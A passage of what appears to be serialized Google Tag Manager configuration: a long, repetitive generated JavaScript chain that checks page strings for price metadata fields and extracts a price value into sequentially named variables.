headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return 